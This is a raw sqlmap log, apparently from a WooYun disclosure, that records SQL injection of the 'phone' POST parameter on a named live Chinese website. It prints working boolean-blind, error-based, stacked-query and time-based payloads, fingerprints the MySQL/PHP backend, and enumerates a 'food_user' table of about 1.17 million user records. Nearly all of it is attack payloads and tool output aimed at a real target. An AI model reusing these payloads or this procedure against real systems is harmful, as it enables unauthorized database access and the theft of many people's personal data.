 ---
Place: POST
Parameter: phone
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name='&phone=13800004784' AND 1139=1139 AND 'SlsK'='SlsK&address=fs
fasdfaf&city_id=110100&district_id=0&sex=2&age=1
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: name='&phone=13800004784' AND (SELECT 6793 FROM(SELECT COUNT(*),CON
CAT(0x7161686171,(SELECT (CASE WHEN (6793=6793) THEN 1 ELSE 0 END)),0x716f776371
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'oP
Ii'='oPIi&address=fsfasdfaf&city_id=110100&district_id=0&sex=2&age=1
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: name='&phone=13800004784'; SELECT SLEEP(5)-- &address=fsfasdfaf&cit
y_id=110100&district_id=0&sex=2&age=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: name='&phone=13800004784' AND SLEEP(5) AND 'Nkzu'='Nkzu&address=fsf
asdfaf&city_id=110100&district_id=0&sex=2&age=1
---
[14:54:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0
[14:54:27] [INFO] resumed: 1172654
Database: jskz
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| food_user | 1172654 |
+-----------+---------+
[14:54:27] [INFO] fetched data logged to text files under 'C:\Users\cuiyn\.sqlma
p\output\www.jiashuangkuaizi.com.cn'
[*] shutting down at 14:54:27
www.wooyun.org
C:\Users\cuiyn\Desktop\工具\sqlmap\sqlmapproject-sqlmap-9fff88d>